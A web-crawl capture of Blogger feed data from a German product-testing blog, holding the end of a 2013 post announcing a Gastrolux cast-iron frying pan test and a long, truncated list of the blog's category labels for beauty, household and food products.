style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EPanade bleibt am Bratgut und nicht in der Pfanne hängen.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003ENa dann....die Testphase ist eröffnet! Ich werde hier in der nächsten Zeit über unsere Erfahrungen mit der Gastrolux Gusspfanne berichten.\u003Cbr \/\u003E\u003Cbr \/\u003ESehr wichtig sind mir Aspekte wie Hitzeverteilung, gleichmäßiges Garen, Gleitfähigkeit, Reinigung und die Handhabung der Pfanne insgesamt.\u003Cbr \/\u003E\u003Cbr \/\u003EWir werden gemeinsam kochen, brutzeln und braten und hier darüber berichten!\u003Cbr \/\u003E\u003Cbr \/\u003EWir haben schon einige tolle Gerichte gezaubert, sowohl auf dem Ceran-Kochfeld, als auch auf Induktion. Die Pfanne ist geeignet für Gas, Ceran, Elektro, Halogen und Induktion.\u003Cbr \/\u003E\u003Cbr \/\u003EWeitere Infos findet Ihr auch im \u003Ca href=\"http:\/\/www.gastrolux-shop.de\/default.asp?prod=0\u0026amp;kat=0\"\u003EGastrolux Online Shop\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003EBis bald, jetzt wird erst einmal gekocht !!!\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mihaela-testfamily.de\/feeds\/3322493426554353240\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/2013\/11\/gastrolux-der-groe-bratpfannentest-2013.html#comment-form","title":"0 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/3322493426554353240"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/3322493426554353240"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/2013\/11\/gastrolux-der-groe-bratpfannentest-2013.html","title":"Gastrolux - der große Bratpfannentest 2013"}],"author":[{"name":{"$t":"Mihaela"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02753112711267552490"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJe_LkqeRl1WJITXKoDhOMNH92vclDM5D3vUz-4qISq3k00fUIH0WaZy-ITwl9Ex__PqHlozk4wYfszhsAwfk5Pia6koqXm13gJZ71E0aW7PD7TM78oXrs-mkIV5Hr1A4\/s113\/20180726_152311.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJiLpDScQaWFo3mibK77J-ru4JQ_WnkVHzJh9Gvca0MKbd_VIrbqjovXWOSSZbYr9DlWy3Tix1Rb-fPuldVXHytwEb1XBafVjk3nP09jDDf0xmYFfoQLu8A-CdagXkA9AuJzcK6sPkvY8\/s72-c\/20131014_203658.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mihaela-testfamily.de/feeds/posts/default/-/Home?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 54743
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8381197484016351888"},"updated":{"$t":"2025-11-24T10:09:24.757+01:00"},"category":[{"term":"Beauty"},{"term":"Lifestyle"},{"term":"Food"},{"term":"Familie"},{"term":"Technik"},{"term":"Haushalt"},{"term":"Home"},{"term":"Gewinnspiel"},{"term":"dm"},{"term":"Kinder"},{"term":"Rossmann"},{"term":"Produkttest"},{"term":"Kosmetik"},{"term":"Kochen"},{"term":"Beauty Box"},{"term":"#neubeirossmann"},{"term":"Drinks"},{"term":"Foodbox"},{"term":"Cooking"},{"term":"Anti Aging"},{"term":"Gesundheit"},{"term":"Empfehlerin"},{"term":"Garnier"},{"term":"Rezepte"},{"term":"Naturkosmetik"},{"term":"Beautyblog"},{"term":"Blog Gewinnspiel"},{"term":"Garnier Blogger Academy"},{"term":"Kaffee"},{"term":"Konsumgöttinnen"},{"term":"Philips"},{"term":"Freundin Trendlounge"},{"term":"Balea"},{"term":"Beautybox"},{"term":"Brandnooz"},{"term":"Brandnooz Box"},{"term":"Fashion"},{"term":"Foodblog"},{"term":"Haarpflege"},{"term":"Beauty Boxen"},{"term":"Espresso"},{"term":"Krups"},{"term":"Essen"},{"term":"Food Box"},{"term":"Kia Carens"},{"term":"Küche"},{"term":"Leckerscouts"},{"term":"Markenjury"},{"term":"Mihaela Testfamily"},{"term":"Nagellack"},{"term":"Parfum"},{"term":"Weihnachten"},{"term":"Wellness"},{"term":"kabelloser Staubsauger"},{"term":"Auto"},{"term":"Blogger Gewinnspiel"},{"term":"ELLE"},{"term":"Ernährung"},{"term":"Gastrolux"},{"term":"Giveaway"},{"term":"Kia"},{"term":"Limited Edition"},{"term":"Living"},{"term":"Prep \u0026 Cook"},{"term":"Produkttests"},{"term":"Spielwaren"},{"term":"Vegan"},{"term":"dm Insider"},{"term":"#KRUPS2in1Kaffeevollautomat"},{"term":"#krupsprepandcook"},{"term":"#sfmBox"},{"term":"Advent"},{"term":"Akkusauger"},{"term":"Akkusauger Tierhaare"},{"term":"Aukey"},{"term":"Autotest"},{"term":"Beauty Blog"},{"term":"Bikinifigur"},{"term":"Bosch 25.2 V BCH6ATH25"},{"term":"Bosch Athlet"},{"term":"Bügeln"},{"term":"Cappuccino"},{"term":"Familienblog"},{"term":"Gesichtspflege"},{"term":"Latte Macchiato"},{"term":"Lifestyle Box"},{"term":"Limited Edition Trend it up"},{"term":"Make Up"},{"term":"Musik"},{"term":"Slendertone"},{"term":"Testberichte"},{"term":"ebelin"},{"term":"#mytestAEG"},{"term":"#russellhobbsperformancepro"},{"term":"Alverde"},{"term":"Anti Falten"},{"term":"Bauchgurt"},{"term":"Coffee"},{"term":"Erdbeerlounge"},{"term":"Französische Bulldogge"},{"term":"Garten"},{"term":"Getränke"},{"term":"Körperpflege"},{"term":"LG G3 Kamera"},{"term":"LG G3 Test"},{"term":"LG Smartphone G3"},{"term":"Leckerscout"},{"term":"MS"},{"term":"Mode"},{"term":"Nintendo DS Test"},{"term":"PAART"},{"term":"Performance Pro 22260-56"},{"term":"Prep \u0026 Cook Test"},{"term":"Ristretto"},{"term":"Sixpack"},{"term":"Slendertone ABS Erfahrungen"},{"term":"Slendertone Abs Test"},{"term":"Sport"},{"term":"VisaPure Advanced Test"},{"term":"Wellness \u0026 Beauty"},{"term":"beutelloser Staubsauger"},{"term":"gofeminin"},{"term":"p2"},{"term":"p2 Limited Edition"},{"term":"sfm Box"},{"term":"#Schachtelglück"},{"term":"#philipssteamandgo"},{"term":"AEG ComfortLift Erfahrungen"},{"term":"AEG ComfortLift Test"},{"term":"Alterra"},{"term":"Anti Aging Tipps"},{"term":"Anti-Aging"},{"term":"Baby"},{"term":"Backen"},{"term":"Balea Abenteuerlust"},{"term":"Balea Bodyspray"},{"term":"Balea Limited Edition Sommer"},{"term":"Bauchgurt Slendertone"},{"term":"Beauty Paket"},{"term":"Biotan Plus"},{"term":"Blogger"},{"term":"Bosch Athlet Test"},{"term":"Box Limited Edition"},{"term":"Dampfbürste"},{"term":"Dekoration"},{"term":"Emilio"},{"term":"Essen \u0026 trinken"},{"term":"Fairtrade"},{"term":"Freizeit"},{"term":"Freundin"},{"term":"Frisuren"},{"term":"Garnier Mizellen Reinigungswasser"},{"term":"Garnier Olia"},{"term":"Geschenke"},{"term":"Gewinnspiele"},{"term":"Haarstyling"},{"term":"Hamburg"},{"term":"Ionen Föhn Test"},{"term":"Just cosmetics"},{"term":"Kaffeevollautomat"},{"term":"Karl Lagerfeld for her Gift Set"},{"term":"Kia Carens Test"},{"term":"Lecker.de"},{"term":"Max Factor Miracle Match Foundation"},{"term":"Naturkosmetik Deo"},{"term":"Nintendo 2 DS"},{"term":"Nivea"},{"term":"Onlineshop"},{"term":"Paddlebürste"},{"term":"Prep and cook Rezepte"},{"term":"ProCare Airstyler Test"},{"term":"Produkttester gesucht"},{"term":"RdeL LE"},{"term":"Referenzen"},{"term":"Reisen"},{"term":"Rival de Loop Limited Edition"},{"term":"Rival de Loop Young"},{"term":"Rossmann Schön für mich Box"},{"term":"Schön für mich Box"},{"term":"Shampoo"},{"term":"Slendertone Bauchgurt Test"},{"term":"Staubsauger Tierhaare"},{"term":"Steam \u0026 Go"},{"term":"Superfood"},{"term":"Travel"},{"term":"Uma cosmetics"},{"term":"Urlaub"},{"term":"Vichy"},{"term":"Visa Pure"},{"term":"VisaPure Advanced"},{"term":"Volumen lange Haare"},{"term":"Volumenbürste"},{"term":"Wahre Schätze"},{"term":"Wimpernserum"},{"term":"elektrische Gesichtsreinigung"},{"term":"lange Haare"},{"term":"personalisierte Aufkleber"},{"term":"preview"},{"term":"trend it up"},{"term":"#goTestMedion"},{"term":"#philipsprocareairstyler"},{"term":"3D Kamera"},{"term":"7 Sitzer"},{"term":"ABS Bauchgürtel"},{"term":"AEG ergorapido 2in1 Staubsauger"},{"term":"Abendkleider"},{"term":"Adventskalender"},{"term":"Akku Staubsauger"},{"term":"Amigo Privacy Chili"},{"term":"Animal Crossing New Leaf"},{"term":"Anti-Ziep"},{"term":"ArtDeco"},{"term":"Augen Gel"},{"term":"Auslosung"},{"term":"Autotest Kia"},{"term":"Avene"},{"term":"Balea Inseltraum"},{"term":"Barbara Box"},{"term":"Basteltipps"},{"term":"Beauty Set"},{"term":"BellaCrema"},{"term":"Biotan Plus Bratpfanne"},{"term":"Black Box"},{"term":"Blog"},{"term":"Blogger Gewinnspiele"},{"term":"Bluetooth Lautsprecher Test"},{"term":"Boombox Test"},{"term":"Bosch"},{"term":"Bosch Athlet Erfahrung"},{"term":"Bratpfannentest 2013"},{"term":"Bratpfannentest 2014"},{"term":"Broccoli Suppe Prep \u0026 Cook"},{"term":"Budni"},{"term":"CX7-45ANI"},{"term":"Catherine Nagellack Test"},{"term":"Catherine Nail Collection"},{"term":"Cocktailkleider"},{"term":"Cocktails"},{"term":"Codello Schal"},{"term":"Creme Gel"},{"term":"DKMS"},{"term":"Dampfreiniger"},{"term":"Decathlon Test"},{"term":"Deko Tipps Weihnachten"},{"term":"Deo"},{"term":"Deo Aluminiumfrei"},{"term":"Deo natürlich"},{"term":"Deo ohne Alkohol"},{"term":"Deo palmölfrei"},{"term":"Deo prebiotisch"},{"term":"Deodorant"},{"term":"Der große Pfannentest 2013"},{"term":"Diffusor"},{"term":"Doppio"},{"term":"Dr. Grandel PHYRIS UV Add On"},{"term":"EDP"},{"term":"Eau de Parfum"},{"term":"Essie"},{"term":"Eucerin"},{"term":"Eunova Langzeit"},{"term":"Eurapon for you Herbst-Edition"},{"term":"FSE62800P Test"},{"term":"Family"},{"term":"Federwiege"},{"term":"For me Online"},{"term":"Fragrances"},{"term":"Friendstipps"},{"term":"Gaming"},{"term":"Garnier Honig Geheimnisse"},{"term":"Gastrolux Test"},{"term":"Genuss Box"},{"term":"Geschenkbox"},{"term":"Geschirrspüler Test"},{"term":"Geschirrspüler Vergleich"},{"term":"Gesichtscreme Phyto Balance von i+m"},{"term":"Gesichtsreinigung sensitiv"},{"term":"Gewinnspiel Balea"},{"term":"Gewürznudeln"},{"term":"Gleichgewichtstrainer"},{"term":"Golden Glamour"},{"term":"Golden Moments"},{"term":"Gulasch Balkan Art"},{"term":"HLH Biopharma"},{"term":"Handy Test"},{"term":"Hardcase"},{"term":"Haushaltsgeräte"},{"term":"Haustiere"},{"term":"Home Office"},{"term":"Hund"},{"term":"Hundefutter"},{"term":"Hyaluron Booster"},{"term":"Hyaluronsäure"},{"term":"Hydro Booster"},{"term":"INTEL Atom Quad Core Prozessor"},{"term":"Intense Finish Lipstick"},{"term":"Juicy Couture"},{"term":"Juicy Couture Parfum"},{"term":"KRUPS 2in1 Touch Kaffeevollautomat EA8808"},{"term":"Kaffeevollautomat Test"},{"term":"Kartenetui"},{"term":"Katzen"},{"term":"Kia Carens Benzinverbrauch"},{"term":"Kia Carens Familie"},{"term":"Kia Carens Platzangebot"},{"term":"Kleider Maßanfertigung"},{"term":"Kleidung"},{"term":"Knochenmarkspende"},{"term":"Konjac Gesichtsreinigungsschwamm"},{"term":"Krups 2in1 Touch"},{"term":"Krups Kaffeevollautomat Test"},{"term":"Käse Test"},{"term":"Körperbutter"},{"term":"Küchenmaschine"},{"term":"L.O.V BROWTTITUDE"},{"term":"Lego"},{"term":"Lego Friends"},{"term":"Lego Rettung auf der Dschungelbrücke"},{"term":"Lego Test"},{"term":"Leukämie"},{"term":"Life"},{"term":"Luftreiniger"},{"term":"M2 Beaute"},{"term":"M2 Lash Activating Serum"},{"term":"MICHALSKY BERLIN II"},{"term":"Massage"},{"term":"Meersalz-Öl Peeling"},{"term":"Melitta"},{"term":"Melitta Test"},{"term":"Miabox"},{"term":"Michalsky"},{"term":"Michalsky Berlin"},{"term":"Micro Cell 2000 Erfahrungen"},{"term":"Mihaela"},{"term":"Mirak Deo Roll on"},{"term":"Mirak Lemon Test"},{"term":"Mirak Terre Test"},{"term":"Molodolo"},{"term":"Montagne Jeunesse"},{"term":"Montenegro"},{"term":"My Test"},{"term":"Mädelsabend"},{"term":"Nachhaltigkeit"},{"term":"Nagellack LE Rossmann"},{"term":"Nail Art"},{"term":"Nature Valley Protein"},{"term":"Netbook Test"},{"term":"Nivea Protect \u0026 Shave"},{"term":"ODYS Fusion Win 12 Pro - 2in1 Tablet Test"},{"term":"OPTIheat"},{"term":"OW Weitzmann"},{"term":"Olaz Regenerist Luminous"},{"term":"Olia Gewinnspiel"},{"term":"Olia Haarfarbe"},{"term":"Olia goldbraun"},{"term":"Online Adventskalender"},{"term":"Online Brautkleid"},{"term":"Online Shop Test"},{"term":"Outdoor Bluetooth Lautsprecher"},{"term":"Outdoor Spielzeug"},{"term":"Parfum Test"},{"term":"Pastatelli"},{"term":"Pastatelli Gewinnspiel"},{"term":"Performance Pro Test"},{"term":"Pfanner"},{"term":"Pfanner Eistee"},{"term":"Pflege Urlaub"},{"term":"Pinkmelon"},{"term":"Prep and Cook"},{"term":"Prime Time Original Foundation Primer"},{"term":"Printen"},{"term":"Profissimo"},{"term":"Propolis"},{"term":"Purina"},{"term":"RdeL"},{"term":"RdeL Sommer Pflege"},{"term":"Rituals"},{"term":"Rituals Brillant Bliss"},{"term":"Rival de Loop"},{"term":"Rucksack Arpanaz Quechua"},{"term":"Rucksack Wandern"},{"term":"Russell Hobbs Performance Pro"},{"term":"Sagrotan"},{"term":"Saugroboter"},{"term":"Saugroboter Test"},{"term":"Scampi"},{"term":"Schnullerkette Namen"},{"term":"Schnullerketten schadstofffrei"},{"term":"Sebamed Lemongras"},{"term":"Selfie G3"},{"term":"Shopping"},{"term":"Sleek MakeUp"},{"term":"Smartphone Kinder"},{"term":"Smoothie"},{"term":"Smoothies"},{"term":"Soap \u0026 Glory"},{"term":"SoftSpikes"},{"term":"Sol de Peru Test"},{"term":"Sommer"},{"term":"Sony Walkman"},{"term":"Spielzeug"},{"term":"Sprühwischer"},{"term":"Standmixer Test"},{"term":"Steam \u0026 Go Test"},{"term":"Sticker"},{"term":"Superfood Mixer"},{"term":"TOGU"},{"term":"Tattoo"},{"term":"Thalgo Couleur Caramel Matt Effect Gloss"},{"term":"Trendraider"},{"term":"Trendraider Trendbox Test"},{"term":"Tropilex"},{"term":"Trybe"},{"term":"Tutorial lange Nägel"},{"term":"Urlaub mit Kindern"},{"term":"Vileda"},{"term":"VisaPure Reinigungsbürste Test"},{"term":"Vitamin C Serum"},{"term":"Viva La Juicy Gewinnspiel"},{"term":"Viva la Juicy"},{"term":"Wahre Schätze Mythische Olive"},{"term":"Wellness Beauty Körperpeeling"},{"term":"Wildsterne"},{"term":"Wimpern Wachstum"},{"term":"Workout"},{"term":"Wunderweib Scouts"},{"term":"alverde Lippenstift"},{"term":"bareMinerals"},{"term":"beutelloser Sauger"},{"term":"dm marken insider"},{"term":"dm neuheiten"},{"term":"dm onlineshop"},{"term":"elmex"},{"term":"elmex Bürstenkopf"},{"term":"elmex proclinical A 1500"},{"term":"eos"},{"term":"essence"},{"term":"eterea"},{"term":"fahler Teint"},{"term":"fettarm"},{"term":"feuchter Keller"},{"term":"frei öl"},{"term":"gofeminin Testlabor"},{"term":"grüne Smoothies"},{"term":"i-Divine Eyeshadow Palette"},{"term":"individuelle Schnullerkette"},{"term":"kabelloser Staubsauger Vergleich"},{"term":"lavera"},{"term":"mademoiselle Raspberry"},{"term":"mediterrane Küche"},{"term":"mytest"},{"term":"online Apotheke"},{"term":"personalisierte Geschenke"},{"term":"schnelle Küche"},{"term":"schnelles Gericht"},{"term":"trnd"},{"term":"unboxing"},{"term":"vollere Lippen"},{"term":"wireless Speaker"},{"term":"#Lambertz"},{"term":"#alverdeWoods"},{"term":"#alverdebemyvalentine"},{"term":"#alverdecoastalbreeze"},{"term":"#alverdeneuprodukte"},{"term":"#dm_bio"},{"term":"#ebelin_limitededition"},{"term":"#ebelinlimitededition"},{"term":"#ebelinpinsel"},{"term":"#frühlingspoesie"},{"term":"#givingisthenewblack"},{"term":"#goTestfeminin"},{"term":"#ilovemyp2collection"},{"term":"#insidersPsmart"},{"term":"#lashoe #GoTestLaShoe"},{"term":"#mizellewaterproof"},{"term":"#neubeidm"},{"term":"#p2allaboutberries"},{"term":"#p2blossomstories"},{"term":"#p2diveintobeauty"},{"term":"#p2fabulousbeautygala"},{"term":"#p2festivalspirit"},{"term":"#p2mysticwhisper"},{"term":"#p2secretsplendor"},{"term":"#p2sunshinegoddess"},{"term":"#p2thefutureismine"},{"term":"#p2upallnight"},{"term":"#samsungpowerbot"},{"term":"#tiuNomadicElegance"},{"term":"#tiuSecretDesire"},{"term":"#tiucoolbreeze"},{"term":"#tiuevernudes"},{"term":"#tiufadetoblack"},{"term":"#tiumagicalillusion"},{"term":"#tiutropicalize"},{"term":"#wahreschätze"},{"term":"#wahreschätzekinder"},{"term":"#wbcd2016"},{"term":"007 for Women"},{"term":"007 for Women 2"},{"term":"007 for Women II Preview"},{"term":"1-2 Spray"},{"term":"125 Jahre Kneipp"},{"term":"1dress.de"},{"term":"28 Black Mango-Kiwi"},{"term":"3-Tage-Bart Gel Active Cool"},{"term":"5-free"},{"term":"8x4 Dive Like A Mermaid Deospray"},{"term":"AEG"},{"term":"AEG 2in1 Test mit Hund"},{"term":"AEG CX 8-2-95IM"},{"term":"AEG FSK93800P"},{"term":"AEG Handstaubsauger Turbodüse"},{"term":"AEG LX8-1-ÖKO"},{"term":"AEG Staubsauger LX8-1-ÖKO Test"},{"term":"AEG ergorapido 2in1 Staubsauger CX7-45ANI"},{"term":"AEG Öko"},{"term":"AHAVA Body Lotion"},{"term":"AXE Black"},{"term":"Aachener Schatzkiste"},{"term":"About"},{"term":"Abs Bauchgurt Erfahrungen"},{"term":"Accessoires"},{"term":"Accessories"},{"term":"Adventskalender für Kinder"},{"term":"Adventskalender selbst befüllen"},{"term":"Adventszeit"},{"term":"Airstyler Erfahrungen"},{"term":"Ajvar"},{"term":"Akademie für Ausbilder"},{"term":"Akku Bügeleisen"},{"term":"Akkustaubsauger"},{"term":"Aktiv Dusche Minze-Eukalyptus"},{"term":"Alfason"},{"term":"Alfason Repair Spezialcreme"},{"term":"Alfason Repair Test"},{"term":"Alien"},{"term":"Allergene Filter"},{"term":"Allzweckreiniger Citrus Öko"},{"term":"Alternative zu Nespresso"},{"term":"Alterra Creme-Öl Lotion Pistazie"},{"term":"Alterra Dusch-Peeling"},{"term":"Alterra Feuchtigkeitsperlen Gel"},{"term":"Alterra Gewinnspiel"},{"term":"Alterra Giveaway"},{"term":"Alterra Handcreme"},{"term":"Alterra Limited Edition"},{"term":"Alterra Limited Edition Golden Wish"},{"term":"Alterra Lip Butter Lipgloss"},{"term":"Alterra Naturkosmetik Bronzer"},{"term":"Alterra Top Coat"},{"term":"Alterra just vegan"},{"term":"Alterra-LE"},{"term":"Alu-Dibond"},{"term":"Alverde Calendula"},{"term":"Alverde Eyeliner Lippenstift"},{"term":"Alverde Gesichtstonic Heilerde"},{"term":"Alverde LE"},{"term":"Alverde Limited Edition"},{"term":"Alverde Limited Edition Concealer"},{"term":"Alverde Mono Lidschatten"},{"term":"Alverde Salzspray"},{"term":"Amarettini"},{"term":"Ambree Bewertung"},{"term":"Aniforte"},{"term":"Animal Crossing"},{"term":"Animal Crossing Screenshots"},{"term":"Animal Crossing Test"},{"term":"Animal Crossing Tipps"},{"term":"Anleitung kräftige lange Nägel"},{"term":"Anny"},{"term":"Anny Nagelpflege"},{"term":"Anny Vitamin Booster"},{"term":"Anny regenerating nail oil"},{"term":"Anti Aging  Lip Plumper"},{"term":"Anti Aging Programm"},{"term":"Anti Pigmentflecken"},{"term":"Anti-Aging Creme"},{"term":"Anti-Aging Hände"},{"term":"Anti-Aging Serum Marbert"},{"term":"Anti-Frizz"},{"term":"Antifaltencreme"},{"term":"Antitranspirant"},{"term":"Apfelessig"},{"term":"Apotheken Box"},{"term":"Apres Spray"},{"term":"Aqua Reinigungsgel"},{"term":"Arbeitserleichtreung"},{"term":"Arctic"},{"term":"Arctic P604 Wireless Bluetooth Kopfhörer"},{"term":"Arctic kabellose Kopfhörer"},{"term":"Ariel"},{"term":"Ariel Actilift Erfahrungen"},{"term":"Ariel Actilift Test"},{"term":"Ariel Color"},{"term":"Ariel Pulver Colour \u0026 Style Test"},{"term":"Ariel Vollwaschmittel Test"},{"term":"Aroma Diffusor"},{"term":"Art Deco Ceramic Nail Lacquer 49"},{"term":"ArtDeco Dauerwimpern"},{"term":"ArtDeco Wimpernkleber"},{"term":"Arztmobil Hamburg Berlin"},{"term":"Ascopharm"},{"term":"Aspall Cyder Vinegar"},{"term":"Astellas Dermatologie"},{"term":"Astschere"},{"term":"Aufkleber Zimmer"},{"term":"Augen- und Lippenkonturen Balsam"},{"term":"Augencreme"},{"term":"Augenkonturenpads"},{"term":"Aukey Bluetooth Lautsprecher 4.1"},{"term":"Aukey Mall"},{"term":"Aukey Nachtlampen"},{"term":"Aukey Test"},{"term":"Aukey mechanische Gaming Tastatur"},{"term":"Auratrio S60 80W Modkit"},{"term":"Ausbildung"},{"term":"Ausflüge"},{"term":"Aussie Haarspray"},{"term":"Autoimmunkrankheiten"},{"term":"Aveo BB All-in-one"},{"term":"BALEA Beauty Effect Augen Gel-Pads"},{"term":"BALEA Handschaum Cake Pop"},{"term":"BALEA zauberhaftes Haarparfum"},{"term":"BARESKIN Serum Foundation"},{"term":"BB-Pflegelack 2in1"},{"term":"BBQ"},{"term":"BBQ Kraut"},{"term":"BIO VEGANZ Inka-Goji-Himbeer"},{"term":"BIO:VÉGANE Skinfood"},{"term":"BKH"},{"term":"BKH blue"},{"term":"Baby Brown Eye"},{"term":"Babywiege elektrisch"},{"term":"Bachblüten nach Dr. Bach"},{"term":"Badeherzen"},{"term":"Badekegel"},{"term":"Badeschwamm mit Aktivkohle"},{"term":"Badesticks"},{"term":"Bahlsen Cookie Chips"},{"term":"Baileys - Iced Coffee Latte"},{"term":"Baileys ICED Coffee Latte"},{"term":"Baileys Mini"},{"term":"Baked Bronzer"},{"term":"Balancetrainer"},{"term":"Balea 2016"},{"term":"Balea Adventskalender"},{"term":"Balea Adventskalender 2016"},{"term":"Balea Badestern"},{"term":"Balea Beautiful Long Shampoo"},{"term":"Balea Beauty Effect Bodylotion"},{"term":"Balea Cabana Dream"},{"term":"Balea Dusche \u0026 Creme"},{"term":"Balea Duschschaum"},{"term":"Balea Geschenkset New York City Girl"},{"term":"Balea Golden Shine"},{"term":"Balea LE 2016"},{"term":"Balea LE Sommer"},{"term":"Balea Limited Edition 2015"},{"term":"Balea Limited Edition 2016"},{"term":"Balea Limited Edition Winter"},{"term":"Balea MAN After Shave Balsam"},{"term":"Balea MED Ultra Sensitive"},{"term":"Balea Manufaktur Badeaccessoires"},{"term":"Balea Neuheiten 2015"},{"term":"Balea Paradise Beach"},{"term":"Balea Professional Fülle + Pracht Shampoo"},{"term":"Balea Q10 Anti-Falten"},{"term":"Balea Rose Elegance"},{"term":"Balea Trockenshampoo"},{"term":"Balea Tropical"},{"term":"Balea VITAL Intensiv Serum"},{"term":"Balea Vital"},{"term":"Balea Vital Nachtcreme"},{"term":"Balea Vital Tagescreme"},{"term":"Balea Warmwachs Roll on"},{"term":"Balea White Gloss"},{"term":"Balea klärende Maske"},{"term":"Balea limitierte Edition 2017"},{"term":"Balkan Küche Rezepte"},{"term":"Balkan Spezialitäten"},{"term":"Balsamico Erdbeer"},{"term":"Banana Powder"},{"term":"Barbara Box 2\/2017"},{"term":"Barbara Box 3\/2017"},{"term":"Barbara Box Girls Night Out"},{"term":"Barbara Box Test"},{"term":"Barbara Box unboxing"},{"term":"Barbara Wellnesswochenende"},{"term":"Barbeque"},{"term":"Barista"},{"term":"Barista Quality Milk"},{"term":"Barney T-Shirt"},{"term":"Barnhouse Granola"},{"term":"Bart-Styler"},{"term":"Base"},{"term":"Batiste"},{"term":"Bauch weg"},{"term":"Bauchgürtel"},{"term":"Bauchmuskeltrainer"},{"term":"Bauchweg Gürtel"},{"term":"Bauknecht Soft 8F42PS Waschmaschine"},{"term":"BeYU Long Lasting Nail Laquer"},{"term":"BeYU Mr. Gel Top Coat"},{"term":"Beaut Box Gewinnspiel"},{"term":"Beautiful Finish Brush"},{"term":"Beauty Bag"},{"term":"Beauty Box Go Pink"},{"term":"Beauty Community"},{"term":"Beauty Diva"},{"term":"Beauty Hacks"},{"term":"Beauty Limited Edition"},{"term":"Bella Joya"},{"term":"Berlin EDP"},{"term":"Berlin Eau de Parfum"},{"term":"Berlin Parfum"},{"term":"Berry Kiss Set"},{"term":"Bertolli"},{"term":"Bertolli Spray Extra Vergine"},{"term":"Best Ager Base Coat"},{"term":"Bett - und Körperspray"},{"term":"Bett- und Körperspray Lemongras"},{"term":"Bio"},{"term":"Bio vegan"},{"term":"Bio Öl"},{"term":"Bio-Vanillezucker"},{"term":"BioOlea Cosmetics"},{"term":"BioOleo Cosmetics Roll-on Macadamia"},{"term":"Biotan Bratpfanne"},{"term":"Birkel Nudel up"},{"term":"Bitter Sweet"},{"term":"Black Box Mrs. Bella´s"},{"term":"Black Box XLaeta Inhalt"},{"term":"Black Friday"},{"term":"Black Week Box"},{"term":"BlanX LED-Lichtschiene Testpaket"},{"term":"BlanX White Shock"},{"term":"BlanX White Shock Intensiv-Kur"},{"term":"BlanX White Shock Zahncreme + LED-Lichtverstärker"},{"term":"Blanchet Rosé de France"},{"term":"Bleaching"},{"term":"Blog Kids"},{"term":"Blog Umzug"},{"term":"Blogger Academy"},{"term":"Blogger Aktion"},{"term":"Blogger Aktionen"},{"term":"Blogger Box"},{"term":"Blogger Domain"},{"term":"Blogger Mom"},{"term":"Blogging Family"},{"term":"Blogging Kids"},{"term":"Blogging Mom"},{"term":"Bluetooth Kopfhörer"},{"term":"Bluetooth Lautsprecher Preis"},{"term":"Bluetooth Lautsprecher kompakt"},{"term":"Bluetooth Rasierer"},{"term":"Blumenmädchen Kleider"},{"term":"Bodenreinigung"},{"term":"Bodenwischer"},{"term":"Bodenwischer Test"},{"term":"Bodycare"},{"term":"Bodycreme"},{"term":"Bodyglitter Powder"},{"term":"Bodyspray Frühlingspoesie"},{"term":"Boeuf Stroganoff"},{"term":"BooHuus"},{"term":"Bosch Athlet 25.2 V Test"},{"term":"Bosch Athlet Erfahrungen"},{"term":"Bosch Athlet Videotest"},{"term":"Bosch MUM48A1 Küchenmaschine"},{"term":"Bosch MUM48A1 Test"},{"term":"Bose SoundTouch"},{"term":"Bose Soundtouch 10 Test"},{"term":"Bose wireless Speaker test"},{"term":"Boss Ma Vie Gift Set"},{"term":"Botschafter Projekt"},{"term":"Bouncy Blusher"},{"term":"Boxen"},{"term":"Boxen Test"},{"term":"Boxen Vorstellung"},{"term":"Boxspringbett"},{"term":"Brandnooz Box April 2017"},{"term":"Brandnooz Box August 2017"},{"term":"Brandnooz Box August 2018"},{"term":"Brandnooz Box Dezember 2017"},{"term":"Brandnooz Box Februar 2017"},{"term":"Brandnooz Box Februar 2018"},{"term":"Brandnooz Box Januar"},{"term":"Brandnooz Box Januar 2017"},{"term":"Brandnooz Box Juli 2017"},{"term":"Brandnooz Box Juni 2017"},{"term":"Brandnooz Box März 2017"},{"term":"Brandnooz Box November"},{"term":"Brandnooz Box November 2016"},{"term":"Brandnooz Box November 2017"},{"term":"Brandnooz Box Oktober 2017"},{"term":"Brandnooz Box Oktober 2018"},{"term":"Brandnooz Box September"},{"term":"Brandnooz Box September 2017"},{"term":"Brandnooz Classic Box"},{"term":"Brandnooz Classic Box Mai 2017"},{"term":"Brandnooz Erfahrung"},{"term":"Brandnooz Oktober"},{"term":"Brandnooz herrlich herbstlich Inhalt"},{"term":"Brandnooz leckere Winterpause"},{"term":"Brandt 